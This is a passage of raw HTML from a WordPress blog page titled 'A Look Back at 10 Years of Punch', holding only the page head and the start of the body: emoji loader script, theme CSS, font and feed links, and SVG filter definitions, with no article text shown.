

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2023/11/13/a-look-back-at-10-years-of-punch/
body_size: 10190
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>A Look Back at 10 Years of Punch &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; A Look Back at 10 Years of Punch Comments Feed" href="https://relievetime.com/2023/11/13/a-look-back-at-10-years-of-punch/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/3400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2023/11/13/a-look-back-at-10-years-of-punch/" />
<link rel='shortlink' href='https://relievetime.com/?p=3400' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F11%2F13%2Fa-look-back-at-10-years-of-punch%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F11%2F13%2Fa-look-back-at-10-years-of-punch%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-3400 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix 